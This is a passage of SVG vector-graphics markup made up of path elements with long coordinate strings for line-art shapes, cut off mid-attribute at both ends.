d="M1546,50.68s0,0,0,.06v0a.84.84,0,0,0,0,.17c.25.69,1.33,1,1.93,1.18a1.57,1.57,0,0,0,.45.08,1.14,1.14,0,0,0,1.09-.33,1,1,0,0,0,.15-.24h0a.83.83,0,0,0,0-.15c.12-.55-.32-.92-.8-1.15a4.06,4.06,0,0,0-1.72-.53,1.32,1.32,0,0,0-.72.09.74.74,0,0,0-.47.68A.65.65,0,0,0,1546,50.68Zm.93.1s-.09-.07-.1-.1,0,0,0,0h0l.07,0a.33.33,0,0,1,.12,0,3,3,0,0,1,1.13.28c.17.06,1.08.41.54.54a3.21,3.21,0,0,1-1.09-.3,3.7,3.7,0,0,1-.54-.24Z"/><path class="cls-3" d="M1525.08,48.41a.28.28,0,0,0,.07.17c0,.1.11.19.17.29a.4.4,0,0,0,.46.18,2,2,0,0,0,.86-.67,13,13,0,0,0,1.06-2.15c1.26-2.52,2.37-5.12,3.52-7.69.21-.46.61-1.19,1.08-2.06,1.48-2.72,3.65-6.75,2.76-8.36a.41.41,0,0,0-.46-.19,1.86,1.86,0,0,0-1.1.79,13.77,13.77,0,0,0-1.84,3.53c-1,2.07-1.93,4.22-2.85,6.35-.79,1.82-4,7.12-3.69,9.57a.14.14,0,0,0,0,.06A.37.37,0,0,0,1525.08,48.41Zm5.19-9.71c-.2.45-.41.9-.61,1.36-.14.3-.73,1.39-1.4,2.68q2.07-4.64,4.13-9.29h0l1.44-3.25h0c.06-.11.1-.21.14-.3l.06-.15c0,.06,0,.12,0,.21a1.47,1.47,0,0,1,0,.21c-.19.43-.41.92-.51,1.19-.44,1.18-1,2.33-1.48,3.47-.11.2-.21.4-.29.58l-.54,1.19-.72,1.53C1530.48,38.19,1530.4,38.4,1530.27,38.7Z"/><path class="cls-3" d="M1489,118.89a.38.38,0,0,0,0,.41c3.48,4.82,8.84,11,10.4,16.87.1.36.17.69.23,1-.08,1.49.59,3,2.47,4.43l.3.22.16.12c1.32.92,3.64,2.1,5.27,1.48l.11,0c5.89,1.19,12.67,5.65,18,8.59a.43.43,0,0,0,.49-.07c10.57-9,21.52-17.58,32.1-26.59a.34.34,0,0,0,.08-.45.38.38,0,0,0-.17-.19c-.39-.23-1.37-.85-2.72-1.7-.47-1.45-1-3.46-2-4.54-1.68-1.76-5.26-2.89-7.45-4q-4.12-2.07-8.37-3.86c-2.94-1.25-4.27-2.79-5.48-5.76a58.37,58.37,0,0,0-7.68-13.67c-2.77-3.56-6.38-4.67-10.78-5.34L1512.52,84a.42.42,0,0,0-.7,0C1504.06,95.55,1496.79,107.39,1489,118.89Zm43.54-11.21c0,.17.11.31.16.46a30.52,30.52,0,0,0-2.33-2.21l-.05,0s0,0,0,0a15.19,15.19,0,0,0-1.73-1.14c-.92-.8-1.58-1.21-1.65-.88h0a.37.37,0,0,0,0-.09c-.33-1.86-3.17-4.55-4.29-6.11-.27-.38-.55-.75-.82-1.12s-.49-.71-.75-1.05c-.37-.52-.75-1-1.13-1.54-.49-.68-1-1.37-1.48-2a3.76,3.76,0,0,1-.25-.31l-3-4v0c.68-2.18,7.91,3,7.86,2.95a28.26,28.26,0,0,1,3.7,5.14A59,59,0,0,1,1532.57,107.68Zm-30.74,26.79c1.45-1.81,2.91-3.6,4.37-5.4q5.25-6.43,10.54-12.83c3-3.63,6.79-7.24,9.4-11.2a7.35,7.35,0,0,0,.19.84s0,.07,0,.11a6.27,6.27,0,0,0,.83,1.63.36.36,0,0,0,.07.1,10.08,10.08,0,0,0,.61.81c.12.14.25.27.37.4l.16.18,0,0c.15.16.3.31.46.46l.1.08a13.66,13.66,0,0,0,2.84,2l.13.06q.39.21.81.39l.42.17.58.23.71.2.36.11.38.07.06,0c-.69.83-1.53,1.58-2.27,2.36l-5,5.25q-5.67,6-11.31,12.13c-1.67,1.81-3.35,3.63-5,5.45-.9,1-2.67,3.8-4,4.51a.36.36,0,0,0-.23.11,3.18,3.18,0,0,1-1.64.1,9,9,0,0,1-2.34-1.26,9.37,9.37,0,0,1-2.33-3.15C1500.15,135.94,1500.43,136.2,1501.83,134.47Zm30.38-25.7a38.54,38.54,0,0,1,2.66,3.25,13.51,13.51,0,0,1-2.85-1.15,14.08,14.08,0,0,1-3-2.33,6.46,6.46,0,0,1-1.89-3.61,30.47,30.47,0,0,1,5,3.67Zm21.93,13.28c-5.44-3.39-14.21-8.71-17-9.2l-.19,0h-.21l-.15,0a.45.45,0,0,0-.24.11.4.4,0,0,0-.18-.66c-.44-.63-.9-1.23-1.37-1.82.78.29,1.86.55,3.51,1.26a85.67,85.67,0,0,1,11.65,5.64C1550.58,117.75,1555.25,121.22,1554.14,122.05Zm-38.52,23.84c-2.29-1-4.6-2-6.94-2.94,1.3-1,2.64-3.19,3.61-4.25q2.51-2.73,5-5.44c6.23-6.74,12.47-13.47,18.83-20.09q4.21,2.27,8.4,4.58l1.6.88q4,2.2,7.88,4.48c1.17.68,2.35,1.35,3.52,2-7.17,6.1-14.51,12-21.77,18-2.72,2.24-7.52,8-11,7.3C1521.81,149.84,1518.36,147.14,1515.62,145.89Zm-25.33-27.43c.18-.86,1.4-2.08,1.87-2.79,3.42-5.19,6.78-10.41,10.16-15.63q2.49-3.86,5-7.7c.74-1.14,3.26-6.59,4.65-7,.27-.09.76.29,1.35.92a.31.31,0,0,0,.06.27c2,2.66,4,5.32,6,8l1.54,2.13c.69,1,1.39,1.92,2.07,2.89.47.65,2.86,3.31,3.13,4.25-6.45,7.56-12.73,15.28-19,23-2.13,2.62-5.7,5.6-7,8.62-1.94-3.56-4-7-6.2-10.43C1492.93,123.42,1489.91,120.42,1490.29,118.46Z"/><path class="cls-3" d="M1505.6,130.61h0v0s0,.05,0,.07a1.34,1.34,0,0,0,.34.57.2.2,0,0,0,.07.06h0a.18.18,0,0,0,.09,0,1.09,1.09,0,0,0,.44.17,1.11,1.11,0,0,0,.88-.2h0l.15-.13a.21.21,0,0,0,0-.06l0,0,0-.06v0l0,0s0,0,0-.07a1.07,1.07,0,0,0,.12-.67v-.06a1.28,1.28,0,0,0-.11-.33c0-.06-.07-.11-.1-.16l-.12-.13s-.06-.09-.1-.12l-.13-.07-.22-.1-.11,0-.06,0h-.11a.66.66,0,0,0-.2,0h-.07a1.35,1.35,0,0,0-.34.11.53.53,0,0,0-.1.06,1.1,1.1,0,0,0-.25.19.1.1,0,0,0,0,.05l0,0A1.14,1.14,0,0,0,1505.6,130.61Zm1,.14-.09,0,0,0,.46-.52a.34.34,0,0,1-.31.6Z"/><path class="cls-3" d="M1527.82,126.62a.41.41,0,0,0,.09.64l14.19,7.81a.42.42,0,0,0,.49-.06l6.53-5.72a.37.37,0,0,0,.11-.37l0,0h0a.36.36,0,0,0-.18-.21l-14.67-8.24-.06,0h0l-.11,0a.22.22,0,0,0-.08,0h0a.38.38,0,0,0-.23.11Zm4.82,2.32c-1-.56-2-1.22-3.06-1.69a3.73,3.73,0,0,1-.81-.49,5,5,0,0,1,.8-.75c1.64-1.46,3.11-3.15,4.64-4.72l.12,0h0l11.86,6.66h0l1.93,1.08-.7.6a6.11,6.11,0,0,0-1.15,1c-1.11.94-2.21,1.88-3.24,2.9a9.16,9.16,0,0,1-.77.64,10.71,10.71,0,0,0-1.23-.63c-.91-.57-1.9-1-2.85-1.56l-3.35-1.85Z"/><path class="cls-3" d="M1527.82,131.17c-.14,1.63,4,3.27,5.08,3.87.58.32,4.48,2.12,3.81.07a.33.33,0,0,0-.14-.29,34.74,34.74,0,0,0-4.62-2.58c-.88-.5-2.73-1.89-3.83-1.46A.44.44,0,0,0,1527.82,131.17Zm1,.43s3,1.46,3.39,1.69a32.67,32.67,0,0,1,3.5,1.88c-.55-.15-2-.62-2.12-.7-.63-.33-1.23-.7-1.84-1.05l-1.21-.68A9.65,9.65,0,0,1,1528.78,131.6Z"/><path class="cls-3" d="M1528.43,135.56c.06.71,1,1.29,1.48,1.66a1.94,1.94,0,0,0,.56.27,1,1,0,0,0,1-.08,1.14,1.14,0,0,0,.17-.15s0,0,0,0l0,0,.06-.11a.9.9,0,0,0-.15-1,4.09,4.09,0,0,0-1.4-1.14h0a1.34,1.34,0,0,0-1.27-.21h0l-.07.05a.7.7,0,0,0-.34.42.65.65,0,0,0,0,.13s0,0,0,0,0,.05,0,.07A.61.61,0,0,0,1528.43,135.56Zm1.64.78a2.46,2.46,0,0,0-.25-.22c-.13-.11-.9-.78-.37-.66a1.48,1.48,0,0,1,.27.1h0l.12.07c.22.14.42.3.49.35l0,0,.09.07.16.11a1.56,1.56,0,0,1,.3.27c.07.15,0,.26-.08.28A2.1,2.1,0,0,1,1530.07,136.34Z"/><path class="cls-3" d="M1509.17,127c0,.1,0,.21.07.31a.43.43,0,0,0,.4.3,2.07,2.07,0,0,0,1-.35l0,0,.33-.25a20.51,20.51,0,0,0,2-2.19c.48-.5.93-1,1.4-1.53s.93-1,1.38-1.53l2.46-2.78.31-.33c1.43-1.51,6.11-5.46,6.27-7.79a1.19,1.19,0,0,0,0-.42.44.44,0,0,0-.4-.3c-1.19-.11-2.17,1.34-3,2.1-1.9,1.81-3.58,3.85-5.31,5.82l-1.65,1.91c-.46.53-.91,1.08-1.37,1.62l-.49.6c-.41.5-.83,1-1.23,1.5a10.94,10.94,0,0,0-2,2.84,1.71,1.71,0,0,0-.11.14A.32.32,0,0,0,1509.17,127Zm4.79-4.48-.71.79c-.12.12-.48.46-.93.87l.19-.28,8.13-9.19h0L1523,112c.1-.11.18-.19.24-.27l.17-.19a.31.31,0,0,0,0,.08.72.72,0,0,1-.1.47c-1.19,1.81-5.32,5.84-5.93,6.52Q1515.7,120.57,1514,122.51Z"/><path class="cls-3" d="M1455.51,37.15q-4.77,15.54-9.55,31.07a.42.42,0,0,0,.19.46c4.54,2.63,13.71,9.91,20.19,9.58a.33.33,0,0,0,.37.21c3.8-.32,7.83-.29,11.57-1,6.92-1.36,6.63-10.42,3.48-15.18a6.93,6.93,0,0,0,1.29-.45c3.35-1.51,4.58-5.82,4-9.21-.67-4.34-4-7.28-7.51-9.49-3.72-2.15-8.1-5.9-12.21-7.06-3.21-.9-8.12.51-11.48.8h0A.42.42,0,0,0,1455.51,37.15ZM1481,61.5c-1.09-.27-3.71.35-4.34.4l-2.51.22c-.28,0-.64,0-1,0l.39-.36h0l.18-.17a.13.13,0,0,1,0,0l0-.05.08-.06a1.46,1.46,0,0,0,.16-.19l0,0,.14-.18,0,0,.16-.21,0-.08,0,0,.08-.08.15-.23s0,0,0,0l0-.05,0,0,0,0,.14-.25h0a.41.41,0,0,0,0-.09l0-.07s0,0,0,0,.1-.19.14-.29a.09.09,0,0,0,0,0l0-.06a1.51,1.51,0,0,0,.09-.18.61.61,0,0,0,0-.12,9.6,9.6,0,0,0,.81-3c.86-7.72-8.14-12.83-15.27-16.59-.81-.46-1.62-.9-2.45-1.29l-1.11-.6c1.72.21,3.88-.37,5.59-.52,3.77-.33,4.33-.15,7.61,1.74l8.67,5c5.35,3.36,9.64,9.17,5.39,15.1C1483.12,60.94,1482.59,61.22,1481,61.5Zm-11.36,15.91a6.61,6.61,0,0,0,2-2.2,10,10,0,0,0,.78-1.87,1,1,0,0,0,0-.1l0-.12a11.9,11.9,0,0,0,.48-3.38.22.22,0,0,0,0-.08v0c0-.19,0-.41,0-.66a4.9,4.9,0,0,0,0-.54s0-.08,0-.16c-.26-1.86-.94-4.49-2.25-4.92a.34.34,0,0,0-.08-.09,2.46,2.46,0,0,0,.85-.08l8-.7c.28,0,.67,0,1,0l.56,0c2.47,3.42,3.32,8.22.8,11.92-1.4,2.07-3.4,2.34-5.62,2.53ZM1454.4,43.53c.23-.74,1.35-4.73,1.59-5.75,1.35.76,2.94,1.56,4.62,2.43,1.8,1.15,3.56,2.3,4.13,2.63,2.89,1.67,6.1,3.41,8.2,6l.1.14.35.46c.09.13.18.25.26.39a9.26,9.26,0,0,1,1.55,4.71,8.9,8.9,0,0,1-1.78,6.14l-.05.07q-.15.16-.3.3l-.22.21a2.43,2.43,0,0,1-.25.2,3.3,3.3,0,0,1-.3.22l-.26.17-.32.16-.32.15-.29.1-.4.13-.26,0-.5.08a.44.44,0,0,0-.19.07l-.06.05,0,0a.34.34,0,0,0-.07.39v0a.34.34,0,0,0,.09.14c.18.26.35.51.51.77a13.62,13.62,0,0,1,1.67,7.86c-.06.39-.13.78-.23,1.18-3.62,10.14-16.07.16-21.79-3.15-.54-.31-2.7-1.45-3.07-1.63a9,9,0,0,0,.51-1.52c1.28-3.41,2.17-7,3.24-10.51Q1452.45,49.86,1454.4,43.53Z"/><path class="cls-3" d="M1465,57.26a2.46,2.46,0,0,0,2.76-.71,3.41,3.41,0,0,0,.63-1.19,3.45,3.45,0,0,0-.28-3.07,4.12,4.12,0,0,0-.37-.61c-1.51-2.06-4.65-3.26-6.81-4.5a.41.41,0,0,0-.6.24q-.91,3-1.84,6a.36.36,0,0,0,0,.33l.07.07,0,0,0,0C1460,54.65,1462.74,56.77,1465,57.26Zm2.18-4.91a3.41,3.41,0,0,1,.07,3.45,1.7,1.7,0,0,1-.22.24l0,0a2.66,2.66,0,0,1-2.57.14c-.86-.42-1.68-.93-2.51-1.41l-1.84-1.06c-.14-.08-.46-.32-.68-.43a8.6,8.6,0,0,0,.23-.83c.21-.67.42-1.35.62-2l.72-2.31,3.64,2.1c.37.22.75.45,1.12.69A7.83,7.83,0,0,1,1467.19,52.35Z"/><path class="cls-3" d="M1456.63,59.49q-1,3.16-1.94,6.31a.42.42,0,0,0,.19.46l.72.44a46.29,46.29,0,0,0,4.78,2.9l.2.09q.36.16.72.3l.41.14.33.09c.15,0,.3.1.45.13a2.47,2.47,0,0,0,.38.05h.25c.11,0,.23,0,.35,0h.13l.05,0a2.64,2.64,0,0,0,.65-.24,2.33,2.33,0,0,0,.7-.51l0-.06a3,3,0,0,0,.27-.33,4,4,0,0,0,.63-1.79l0-.25v-.08a3.72,3.72,0,0,0,0-.58s0-.06,0-.1a5.27,5.27,0,0,0-2.68-3.71l-.26-.16,0,0-.09,0c-1.84-1.16-3.77-2.18-5.65-3.27A.42.42,0,0,0,1456.63,59.49Zm-1,5.94a11.16,11.16,0,0,0,.67-2.17l.93-3,5.27,3,.52.34a5.7,5.7,0,0,1,1.59,1.5.18.18,0,0,0,0,.07l.12.24a3.83,3.83,0,0,1,.31,2.21,2.25,2.25,0,0,1-2.62,1.89,5.31,5.31,0,0,1-.65-.19,13.56,13.56,0,0,1-1.24-.69c-1.48-.84-2.95-1.7-4.42-2.55l0,0c-.2-.12-.39-.24-.58-.34a.44.44,0,0,1,0-.1A1.05,1.05,0,0,1,1455.66,65.43Z"/><path class="cls-3" d="M1653.43,59.94Z"/><path class="cls-3" d="M1669.42,64.19q-.33-3.66-.68-7.32h0a.64.64,0,0,0,0-.17h0l-.06-.07a.27.27,0,0,0-.07-.08l-.06,0s0,0-.06,0l-5.8-2c3.57-7.5,7.07-17.36.29-19.1l-9.88-3.43c-7.23-2-13.47,6-17,11.18a.37.37,0,0,0,0,.38,0,0,0,0,1,0,0c1.32,2.11,2.31,5.16,4.75,6l4.32,1.5-6.24,12.91h0a.36.36,0,0,0-.06.2c.19,2,.38,4,.56,6a.43.43,0,0,0,.3.39l10,3.47h.12a.42.42,0,0,0,.15,0h0l19.2-9.43A.38.38,0,0,0,1669.42,64.19Zm-28.21,6c-.29-.1-.69-.17-1-.31v0a8.79,8.79,0,0,0-.11-1.14l-.37-4,9.15,3.18L1649,69a35.14,35.14,0,0,0,.36,4Zm-1-.2c.06.09,0,.1,0,0Zm6-18.6,3.47,1.2a.28.28,0,0,0,.2,0h0l0,0,0,0a.86.86,0,0,0,.14-.13,47.26,47.26,0,0,1,3-4c2.07-2.47,4.53-4.71,5.16-2.45a1.35,1.35,0,0,1,0,.29.6.6,0,0,0,0,.16v.13a.48.48,0,0,0,0,.18.34.34,0,0,0-.07.16V47a.44.44,0,0,0,0,.2c0,.06,0,.13,0,.2a.4.4,0,0,0-.1.17c0,.09,0,.19-.07.28a.45.45,0,0,0,0,.11l-.09.26,0,0-.09.26c0,.09-.06.17-.08.25a2.83,2.83,0,0,1-.11.31l-.08.23v0l-.12.35a.43.43,0,0,0,0,.07l-.14.33a.27.27,0,0,0,0,.12.76.76,0,0,0-.08.11c-.24.55-.5,1.1-.76,1.64-.44.9-.88,1.81-1.31,2.71-.21.43-.42.86-.62,1.29h0c-.2.4-.39.79-.58,1.19-1.46,3-3.47,6.15-4.51,9.32a5.17,5.17,0,0,0-.22.47l-.08.17a.73.73,0,0,0-.44-.11l-8.25-2.87h0l-.53-.18a.62.62,0,0,0,0-.1c.15-1.06,1.18-2.44,1.65-3.41a84.7,84.7,0,0,1,4-8.25c.77-1.25,0-.69.73-.75Zm-8.85-7.32,4.68,1.62h0l3.51,1.22h0a1.77,1.77,0,0,1,.72.44l.45.72h0l2.1,3.36-1-.34h0l-.21-.08-5.75-2c-1.81-.63-1.67-.39-2.61-1.91Zm20.44-9.63c.35.13,1,.43,1.67.75-3.81.53-7.11,3.38-9.78,6.52a4.15,4.15,0,0,0-.68.83h0c-.24.29-.46.57-.68.86a.28.28,0,0,0-.09.1h0l-.09.11a.91.91,0,0,0-.13.18l0,0c-.11.15-.23.3-.34.46l-.06.06-.25.33a.36.36,0,0,0,0,.07c-.14.19-.27.38-.42.56-.9,1.14-.57.88-.82.91H1646a19.23,19.23,0,0,0-2.72-1l-2.64-.91h0l-3.15-1.1h0a1.7,1.7,0,0,0-.2-.19,3.93,3.93,0,0,0,.45-.89c1.94-4.83,9.87-10.89,15.13-9.44Zm8.08,7.55c-.06,4.08-1.87,8.28-3.94,12.29a.37.37,0,0,0-.32.17l-3.48,7a.34.34,0,0,0-.07.32h0a.08.08,0,0,0,0,0h0a.31.31,0,0,0,0,.1h0a.34.34,0,0,0,.08.09.38.38,0,0,0,.49,0l7.73-3.79c.7-.35,1.5-.47,1.61-.8h0a27.42,27.42,0,0,1,.23,4c.26,2.73.71,2.28-1.77,3.49l-8.68,4.26c-2.42,1.19-5,2.87-7.52,3.7a.93.93,0,0,0-.22.08c-.12-1.22-.23-2.44-.34-3.66a9.08,9.08,0,0,1,.42-2.81c.48-1,1-2,1.45-3s.89-1.83,1.33-2.75a4.83,4.83,0,0,0,.38-.79l0-.06v0a.38.38,0,0,1,.06-.17c.23-.48.46-1,.7-1.45.61-1.26,3.74-6.24,4.72-10,0-.13.07-.25.1-.37a1.16,1.16,0,0,1,0-.18c0-.11,0-.21,0-.31a3.2,3.2,0,0,0-.54-2.94l-.06-.06a.35.35,0,0,0-.1-.08h0l0,0,0,0,0,0-.18-.1h0l0,0c-2-.93-4.8,2.46-5.75,3.59a14.54,14.54,0,0,0-1,1.33,9,9,0,0,0-.57,1.11c-.16.16-.31.31-.48.45a5.77,5.77,0,0,0-.58.53l-2-3.11h0c-.73-1.41-.78-.92-.2-2.15a3.55,3.55,0,0,0,.32-.53c.15-.22.31-.44.47-.65a.79.79,0,0,0,.42-.56h0l.17-.22,0-.06h0l.36-.46.06-.07a30,30,0,0,1,3.27-3.49c2-1.78,5.63-3.87,8.58-4h.13a2.69,2.69,0,0,0,1.29.2l.18,0a.49.49,0,0,0,.21,0C1664.76,36.77,1666,38.47,1665.91,42Zm-1.22,14,2.59.89-7.84,3.85a49.59,49.59,0,0,0,2.55-5l.3-.62a.67.67,0,0,1,.21.09A16.67,16.67,0,0,0,1664.69,56Z"/><path class="cls-3" d="M1573,73.47a1.83,1.83,0,0,0-.85-3c-1.36-.5-3.45.27-5.14,1.37-1.42.77-2.75,1.88-2.81,3.34a2.53,2.53,0,0,0,0,.28.76.76,0,0,0,0,.15s0,0,0,0a.22.22,0,0,0,0,.08.05.05,0,0,0,0,0,.45.45,0,0,0,0,.11,2.84,2.84,0,0,0,.16.35h0a2,2,0,0,0,2.14.8h.18C1568.55,76.71,1571.83,75.45,1573,73.47Zm-.85-2.14a1.15,1.15,0,0,1,.41.54,2,2,0,0,1-.09.73,8.11,8.11,0,0,1-2.69,2.42,14,14,0,0,1-2.3,1,5.63,5.63,0,0,1-1.08.18,1.3,1.3,0,0,1-1.19-.36v0c-.4-.57.11-1.64.79-2.27a12.39,12.39,0,0,1,2.24-1.46c.44-.2.87-.36,1.22-.49a4.32,4.32,0,0,1,2.37-.41A2,2,0,0,1,1572.1,71.33Z"/><path class="cls-3" d="M1563.55,112.84c5.78-.32,12.15-5.41,11.41-11.57v0s0-.06,0-.09a12.51,12.51,0,0,0-3.44-5c.63,0,1.25,0,1.75.07l15.23,1.59h0a.4.4,0,0,0,.39-.49v0l-1-5a.29.29,0,0,0,0-.1.38.38,0,0,0-.16-.19L1581.48,86c2.6-2.23,4.29-4.83,3.88-8.4v0a.25.25,0,0,0,0-.08c-1.24-4.19-6.41-7.44-9.45-10.34a.5.5,0,0,0-.17-.1c-4.6-3.47-16.7,2.51-15.55,10.42a6.18,6.18,0,0,0,1.35,2.58.29.29,0,0,0,.09.16c.68.65,1.47,1.65,2.3,2.43l-17.33-1.81c-.28,0-.44.29-.39.52l1,5.06s0,0,0,.07,0,.08,0,.11l6.33,6c-.18.14-.35.27-.5.41-2.88,2.5-5.32,8.11-1.74,11l0,0,.11.09,0,0c.22.59,1.63,1.6,2.4,2.32C1556.67,109.07,1559.45,113.07,1563.55,112.84Zm-8.44-20.23c2.88-1.79,6.78-3.6,9.88-1.13l.22.27a2.8,2.8,0,0,0,.49.75.41.41,0,0,1,0,.09,5.55,5.55,0,0,1-.34,5.52,15.11,15.11,0,0,1-6,5.18,13.8,13.8,0,0,1-3.56,1.07l-.59,0c-1,0-2-.64-2.82-.7-2.17-1.43-2.47-4.73-1.11-7.26A12.58,12.58,0,0,1,1555.11,92.61Zm25.92-3a4.37,4.37,0,0,1-.44-1.46l-.12-.56c-.1-.53-.21-1.07-.32-1.61a3.73,3.73,0,0,1,.43.36h0l6.56,6.25c.24,1.19.49,2.39.73,3.58C1585.8,93.92,1583.45,90.88,1581,89.56Zm-28.39-7.26,11.73,1.22.88.09c1.36.59,3.62.38,5.07.53h0l2.64.27,3.51.37c.58.06,1,.07,1.38.1a8.2,8.2,0,0,1,1.15.4,1.77,1.77,0,0,1,.28.6,15.28,15.28,0,0,0,.71,3.24c-1.94-.57-4.77-.34-6.59-.53l-25-2.59c-.49-.25-.66-.83-1-2.32-.12-.6-.09-1.67-.4-2a1.38,1.38,0,0,0,.47.08C1549,81.51,1551.19,82.15,1552.64,82.3Zm22-6.2a14.79,14.79,0,0,1-8.63,4.63,6.27,6.27,0,0,1-3.36-.81,4.75,4.75,0,0,1-1.66-2.65c-.79-5.45,4.84-9.59,9.65-10.44C1576.87,65.73,1578,72,1574.61,76.1Zm5.16,8.29h0a.67.67,0,0,0-.12-.06.56.56,0,0,0-.12,0h0L1566.78,83a4.42,4.42,0,0,1-1.68-.54,3.74,3.74,0,0,1-.91-.87,7.87,7.87,0,0,0,3.54-.24c4.86-1.1,10.15-5.51,9.72-10.51a7,7,0,0,0-.16-1.18c2.44,2.23,6.31,4.89,7.27,8.09.22,2.23-.51,6.06-2.86,7.11C1579.66,85.71,1581.48,84.69,1579.77,84.39ZM1570.33,95c-1.69-1.53-3.49-2.93-4.84-4.21a.41.41,0,0,0-.14-.1c-2.86-2.61-7.95-.72-11,1.43-1.08-.18-3.33-3.19-4.12-3.94l-1.42-1.35,17.75,1.84h0L1579.36,90a6,6,0,0,1,2,1.07h0l6.24,5.94c-1.78-.35-6.24-.81-7-.89-3.08-.32-7.14,0-10.07-1A1.76,1.76,0,0,0,1570.33,95Zm-11.88,14.62c-1.57-1.45-3.12-2.94-4.66-4.42,4,.76,9.32-2.69,11.27-5.17a9.67,9.67,0,0,0,.92-1.4,6.65,6.65,0,0,0,1.07-4.89c.47.39,1,.77,1.4,1.1a4,4,0,0,0,1.08.91c1.73,1.63,3.91,3.21,4.62,5.58.54,4.88-3.64,8.88-8.11,10.15A7,7,0,0,1,1558.45,109.64Z"/><path class="cls-3" d="M1554.29,97.42a2.58,2.58,0,0,0-.42.71,1.67,1.67,0,0,0,.47,2,2.27,2.27,0,0,0,.78.46h.18a6,6,0,0,0,2.77-.47c2-.68,4.51-2,4.83-4a1.55,1.55,0,0,0,0-.21v-.08a1.53,1.53,0,0,0,0-.37.29.29,0,0,0,0-.18s0-.07-.05-.11a1.67,1.67,0,0,0-.6-.83c-1.15-.93-3.25-.35-5.08.68a10.19,10.19,0,0,0-2.36,1.68A3.4,3.4,0,0,0,1554.29,97.42Zm.47,2.08a.91.91,0,0,1-.15-.23,1.08,1.08,0,0,1,0-.77c.52-1.13,2.67-2.48,3.26-2.76a7.35,7.35,0,0,1,3.13-.94c1.44,0,1.3,1.46.46,2.39a7.81,7.81,0,0,1-1.62,1.3,13.72,13.72,0,0,1-2.86,1.15,5.79,5.79,0,0,1-.78.17,4.22,4.22,0,0,1-.87,0A1.56,1.56,0,0,1,1554.76,99.5Z"/><path class="cls-3" d="M1604.75,13a.13.13,0,0,0,0-.06.37.37,0,0,0-.38-.32c-2.86,0-5.76.79-7.57,2.84q-3-1.59-6.1-3.11a.45.45,0,0,0-.16,0A12.18,12.18,0,0,0,1586,4.19a.39.39,0,0,0-.55.14A66.44,66.44,0,0,0,1582,12l-.57-.18c-2.19-.71-20.73-7.27-20.94-3.36-.12,2.13,4.58,2.92,5.86,3.3,4.77,1.41,9.53,2.82,14.33,4.1a65.43,65.43,0,0,0-2,8.37.42.42,0,0,0,.39.52c.62.05,1.25.07,1.87.07a9.62,9.62,0,0,0,7.36-3.55q3.51.77,7,1.37a9.55,9.55,0,0,0,4.32,5.35.4.4,0,0,0,.55-.14,57,57,0,0,0,4.59-14.63s0-.06,0-.09Zm-32.86-3.18c3.12.82,6.23,1.72,9.3,2.71a2,2,0,0,1-.73,2.36c-.9-.22-1.79-.46-2.67-.71-1.56-.43-3.11-.88-4.66-1.32-2.62-.74-7.48-1.25-9.61-3-1.39-.12-1.61-.8-.66-2.06a18.17,18.17,0,0,1,3.73.69C1568.36,8.94,1570.13,9.39,1571.89,9.85Zm16.88,10.65a10.65,10.65,0,0,0,1.14-2.26,12.57,12.57,0,0,0,1-4.84c1.81.9,3.6,1.81,5.39,2.74a7,7,0,0,0-.92,1.91,7.78,7.78,0,0,0-.27,3.68Q1591.93,21.17,1588.77,20.5Zm1.07-4.8a12.44,12.44,0,0,1-2.13,4.78,9.06,9.06,0,0,1-6.82,3.48c-2.6-.05.06-6.6.61-8.34.29-.92.61-1.83.94-2.74.21-.56.42-1.13.64-1.68.35-.89,1.49-4.83,2.35-5.18C1589.35,4.43,1590.11,13,1589.84,15.7Zm14-2.22a54.52,54.52,0,0,1-1.65,6.9c-.35,1.13-.74,2.26-1.17,3.37-.36.91-.74,1.82-1.15,2.71-.51.48-1,.39-1.32-.25a5.21,5.21,0,0,1-2.61-3.94.38.38,0,0,0,0-.15,8.89,8.89,0,0,1-.15-1.52,9,9,0,0,1,.22-1.82,7.59,7.59,0,0,1,1-2.24C1598.57,14.28,1601.25,13.55,1603.87,13.48Z"/><path class="cls-3" d="M1610.22,82.08c1.52,2.44,3.72,4.48,6.43,4.91q.27,3.42.61,6.82a.45.45,0,0,0,.07.18,12.33,12.33,0,0,0-4.5,8.18.41.41,0,0,0,.41.4,65.08,65.08,0,0,0,8.29-1.14l.15.57c.57,2.24,4.84,21.41,8.28,19.54,1.87-1,0-5.42-.31-6.72-1.34-4.79-2.68-9.57-4.14-14.32a66.63,66.63,0,0,0,8.15-2.73.42.42,0,0,0,.25-.6c-.29-.56-.6-1.1-.94-1.63A9.6,9.6,0,0,0,1626,91.2q-1.2-3.39-2.59-6.72A9.49,9.49,0,0,0,1625.7,78c0-.2-.19-.44-.41-.41a57.23,57.23,0,0,0-14.83,3.89.18.18,0,0,0-.07,0A.37.37,0,0,0,1610.22,82.08Zm14.89,29c-1-3.08-1.85-6.19-2.65-9.31a2,2,0,0,1,2.39-.66c.29.87.56,1.75.82,2.64.46,1.55.9,3.1,1.36,4.65.76,2.61,2.9,7,2.59,9.71q1,1.84-1.38,1.68a17.43,17.43,0,0,1-1.41-3.54C1626.22,114.57,1625.66,112.83,1625.11,111.1Zm.05-20a10.78,10.78,0,0,0-2.4.22,12.51,12.51,0,0,0-4.74,1.76c-.2-2-.39-4-.55-6a7.17,7.17,0,0,0,2-.2,7.76,7.76,0,0,0,3.38-1.76Q1624.06,88.1,1625.16,91.13Zm-6.81,2.73.31-.2.36-.2a12,12,0,0,1,6.72-1.41,9,9,0,0,1,6.53,3.9c1.32,2.2-5.68,3.49-7.37,3.93-1.05.27-2.1.52-3.17.74a.36.36,0,0,0-.26.25c-2.31.65-4.9,1.24-6.07.71-1.05.34-1.51-.25-1.37-1.78a10,10,0,0,1,4.32-5.94Zm-7.16-11.79a54.58,54.58,0,0,1,6.71-2.27c1-.28,2.12-.53,3.19-.74.71-.14,1.43-.27,2.15-.38,1.46-.36,2,0,1.54,1.09.4,1.58-.54,3.11-1.91,4.29a.43.43,0,0,0-.16.09q-.3.27-.6.51a10,10,0,0,1-2.94,1.41,8.23,8.23,0,0,1-1.68.19C1614.75,86.16,1612.66,84.27,1611.19,82.07Z"/><path class="cls-3" 